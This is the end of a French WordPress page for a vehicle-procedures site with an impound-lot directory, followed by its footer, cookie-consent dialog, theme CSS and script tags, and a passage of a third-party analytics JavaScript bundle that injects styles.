<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>annuaire des fourrières</strong> (coordonnéees et horaires d&#8217;ouverture et démarches pour récupérer son véhicule dans les fourrière de France).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2503 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2020/07/contenu-demarche-vehicule-1.jpg" alt="contenu démarche véhicule" width="245" height="170" /></p>
<p>Le site est mis à jour régulièrement, au rythme de plusieurs articles par semaine. Pour toute remarque concernant le contenu de nos articles ou visant à améliorer l&#8217;expérience des utilisateurs de notre site, n&#8217;hésitez pas à nous contacter. Notre formulaire de contact est accessible à tous via le lien &#8220;<strong>Contact</strong>&#8221; en bas de page. Vous pouvez également laisser des commentaires en bas de chaque article.</p>
<p>&nbsp;</p>
</div>
		</aside>
</div>
	<div class="clearboth"></div>
</div><!-- #content -->


    <footer id="colophon" class="site-footer site-footer-none" role="contentinfo">
	
	<div class="site-footer-bottom-bar">
	
		<div class="site-container">
			
			<div class="site-footer-bottom-bar-left">
                
                <a href="https://demarche-vehicule.com">Retour accueil</a> - <a href="https://demarche-vehicule.com/contact/">Contact</a> - <a href="https://demarche-vehicule.com/plan-site/">plan du site</a> - <a href="https://demarche-vehicule.com/mentions-legales/">mentions legales</a>
                
                                
			</div>
	        
	        <div class="site-footer-bottom-bar-right">
	        	
	        	                
	                            
                                	
                	                	
                                
	        </div>
	        
	    </div>
		
        <div class="clearboth"></div>
	</div>
	
</footer>    

	
	<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div> <!-- Scroll To Top Button -->
</div> <!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur ce site web pour vous proposer l'expérience la plus pertinente possible, en nous basant sur vos préférences et vos visites. En cliquant sur "Tout accepter", vous consentez à l'utilisation de tous les cookies. Cependant, vous pouvez vous rendre dans "Réglages des cookies" pour choisir les cookies que vous souhaitez accepter et refuser. </div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Réglages des cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Réviser le consentement</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site web utilise des cookies pour améliorer votre expérience lorsque vous naviguez dessus. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base de notre site internet. Nous utilisons aussi des cookies tiers, pour nous aider à analyser et à comprendre comment vous utilisez ce site. Ces cookies ne seront stockés dans votre navigateur qu'avec votre accord. Vous avez également la possibilité de refuser ces cookies. Mais notez que la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="fonctionnels" data-toggle="cli-toggle-tab">
								Cookies fonctionnels							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-fonctionnels" class="cli-user-preference-checkbox"  data-id="checkbox-fonctionnels" />
									<label for="wt-cli-checkbox-fonctionnels" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies fonctionnels</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="fonctionnels">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités comme le partage du contenu du site web sur les réseaux sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Cookies de performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies de performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les principaux indices de performance de ce site. Cela qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytiques" data-toggle="cli-toggle-tab">
								Cookies analytiques							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytiques" class="cli-user-preference-checkbox"  data-id="checkbox-analytiques" />
									<label for="wt-cli-checkbox-analytiques" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies analytiques</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytiques">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment vous, les visiteurs, interagissez avec ce site web. Ces cookies aident à fournir des informations sur les mesures comme le nombre de visiteurs, le taux de rebond, la source du trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="publicitaires" data-toggle="cli-toggle-tab">
								Cookies publicitaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-publicitaires" class="cli-user-preference-checkbox"  data-id="checkbox-publicitaires" />
									<label for="wt-cli-checkbox-publicitaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies publicitaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="publicitaires">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour vous proposer des publicités ciblées et pertinentes. Ces cookies suivent les visiteurs sur les sites web et collectent des informations pour proposer des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="autres" data-toggle="cli-toggle-tab">
								Autres cookies							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-autres" class="cli-user-preference-checkbox"  data-id="checkbox-autres" />
									<label for="wt-cli-checkbox-autres" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres cookies</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="autres">
								<div class="wt-cli-cookie-description">
									Les autres cookies non classés sont ceux qui sont en cours d'analyse et qui n'ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessaires" data-toggle="cli-toggle-tab">
								Cookies nécessaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessaires" class="cli-user-preference-checkbox"  data-id="checkbox-necessaires" />
									<label for="wt-cli-checkbox-necessaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies nécessaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessaires">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement de notre site internet. Ces cookies assurent les fonctionnalités de base et les éléments de sécurité du site web, de manière anonyme.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=1.3.12" id="conica-caroufredSel-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/custom.js?ver=1.3.12" id="conica-custom-js-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/waypoints.min.js?ver=1.3.12" id="conica-waypoints-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/waypoints-sticky.min.js?ver=1.3.12" id="conica-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/sticky-header.js?ver=1.3.12" id="conica-sticky-header-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/skip-link-focus-fix.js?ver=1.3.12" id="conica-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762981032" id="akismet-frontend-js"></script>

<script type="text/javascript">
var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","07966aa0b4eaaf22"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bulkanalytics.com/inserts/sc.js
body_size: 57242
content:
(()=>{"use strict";var e={471:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(314),r=n.n(o)()((function(e){return e[1]}));r.push([e.id,"@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@300;600&display=swap);"]),r.push([e.id,".ba-bg-clip-text{-webkit-background-clip:text!important;background-clip:text!important}.ba-bg-white{--tw-bg-opacity:1!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important}.ba-bg-gradient-to-b{background-image:linear-gradient(180deg,var(--tw-gradient-stops))!important}.ba-bg-gradient-to-l{background-image:linear-gradient(270deg,var(--tw-gradient-stops))!important}.ba-from-orange-500{--tw-gradient-from:#ffbb17!important;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(255,187,23,0))!important}.ba-to-orange-600{--tw-gradient-to:#ff9169!important}.ba-rounded-lg{border-radius:.5rem!important}.ba-cursor-pointer{cursor:pointer!important}.ba-block{display:block!important}.ba-inline-block{display:inline-block!important}.ba-inline{display:inline!important}.ba-flex{display:flex!important}.ba-hidden{display:none!important}.ba-flex-col{flex-direction:column!important}.ba-items-center{align-items:center!important}.ba-justify-start{justify-content:flex-start!important}.ba-justify-end{justify-content:flex-end!important}.ba-font-bold{font-weight:600!important}.ba-h-4{height:1rem!important}.ba-text-xs{font-size:.75rem!important;line-height:1rem!important}.ba-text-sm{font-size:.875rem!important;line-height:1.25rem!important}.ba-text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.ba-text-2xl{font-size:1.5rem!important;line-height:2rem!important}.ba-text-4xl{font-size:2.25rem!important;line-height:2.5rem!important}.ba-text-xss{font-size:.5rem!important}.ba-leading-none{line-height:1!important}.ba-leading-tight{line-height:1.25!important}.ba-mr-2{margin-right:.5rem!important}.ba-overflow-hidden{overflow:hidden!important}.ba-p-6{padding:1.5rem!important}.ba-py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.ba-px-4{padding-left:1rem!important;padding-right:1rem!important}.ba-px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.ba-pt-1{padding-top:.25rem!important}.ba-pt-3{padding-top:.75rem!important}.ba-absolute{position:absolute!important}.ba-relative{position:relative!important}.ba-left-0{left:0!important}.ba--top-1{top:-.25rem!important}.ba--top-2{top:-.5rem!important}.ba--bottom-2{bottom:-.5rem!important}.ba--bottom-px{bottom:-1px!important}.ba--top-2\\.5{top:-.625rem!important}.ba--bottom-2\\.5{bottom:-.625rem!important}*{--tw-shadow:0 0 transparent}.ba-shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)!important}*{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent}.ba-text-center{text-align:center!important}.ba-text-transparent{color:transparent!important}.ba-text-white{--tw-text-opacity:1!important;color:rgba(255,255,255,var(--tw-text-opacity))!important}.ba-text-black{color:rgba(0,0,0,var(--tw-text-opacity))!important}.ba-text-black,.ba-text-gray{--tw-text-opacity:1!important}.ba-text-gray{color:rgba(176,176,176,var(--tw-text-opacity))!important}.ba-no-underline{text-decoration:none!important}.ba-w-4{width:1rem!important}.ba-w-24{width:6rem!important}.ba-w-full{width:100%!important}.ba-z-10{z-index:10!important}@keyframes ba-spin{to{transform:rotate(1turn)}}@keyframes ba-ping{75%,to{opacity:0;transform:scale(2)}}@keyframes ba-pulse{50%{opacity:.5}}@keyframes ba-bounce{0%,to{animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}.ba-text-sans{font-family:Montserrat,sans-serif!important}@media (min-width:680px){.sm\\:ba-block{display:block!important}.sm\\:ba-inline-block{display:inline-block!important}.sm\\:ba-flex-row{flex-direction:row!important}.sm\\:ba-text-lg{font-size:1.125rem!important;line-height:1.75rem!important}.sm\\:ba-leading-none{line-height:1!important}.sm\\:ba-py-3{padding-bottom:.75rem!important;padding-top:.75rem!important}.sm\\:ba-px-4{padding-left:1rem!important;padding-right:1rem!important}.sm\\:ba-pt-0{padding-top:0!important}.sm\\:ba-pt-1{padding-top:.25rem!important}.sm\\:ba-w-auto{width:auto!important}}",""]);const s=r},314:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,o){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(o)for(var s=0;s<this.length;s++){var i=this[s][0];null!=i&&(r[i]=!0)}for(var l=0;l<e.length;l++){var c=[].concat(e[l]);o&&r[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),t.push(c))}},t}},72:(e,t,n)=>{var o,r=function(){return void 0===o&&(o=Boolean(window&&document&&document.all&&!window.atob)),o},s=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),i=[];function l(e){for(var t=-1,n=0;n<i.length;n++)if(i[n].identifier===e){t=n;break}return t}function c(e,t){for(var n={},o=[],r=0;r<e.length;r++){var s=e[r],c=t.base?s[0]+t.base:s[0],a=n[c]||0,u="".concat(c," ").concat(a);n[c]=a+1;var p=l(u),f={css:s[1],media:s[2],sourceMap:s[3]};-1!==p?(i[p].references++,i[p].updater(f)):i.push({identifier:u,updater:g(f,t),references:1}),o.push(u)}return o}function a(e){var t=document.createElement("style"),o=e.attributes||{};if(void 0===o.nonce){var r=n.nc;r&&(o.nonce=r)}if(Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),"function"==typeof e.insert)e.insert(t);else{var i=s(e.insert||"head");if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");i.appendChild(t)}return t}var u,p=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function f(e,t,n,o){var r=n?"":o.media?"@media ".concat(o.media," {").concat(o.css,"}"):o.css;if(e.styleSheet)e.styleSheet.cssText=p(t,r);else{var s=document.createTextNode(r),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(s,i[t]):e.appendChild(s)}}function d(e,t,n){var o=n.css,r=n.media,s=n.sourceMap;if(r?e.setAttribute("media",r):e.removeAttribute("media"),s&&"undefined"!=typeof btoa&&(o+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(s))))," */")),e.styleSheet)e.styleSheet.cssText=o;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(o))}}var h=null,m=0;function g(e,t){var n,o,r;if(t.singleton){var s=m++;n=h||(h=a(t)),o=f.bind(null,n,s,!1),r=f.bind(null,n,s,!0)}else n=a(t),o=d.bind(null,n,t),r=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return o(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;o(e=t)}else r()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=r());var n=c(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var o=0;o<n.length;o++){var r=l(n[o]);i[r].references--}for(var s=c(e,t),a=0;a<n.length;a++){var u=l(n[a]);0===i[u].references&&(i[u].updater(),i.splice(u,1))}n=s}}}},262:(e,t)=>{t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[e,o]of t)n[e]=o;return n}}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var s=t[o]={id:o,exports:{}};return e[o](s,s.exports,n),s.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nc=void 0;var o={};function r(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return 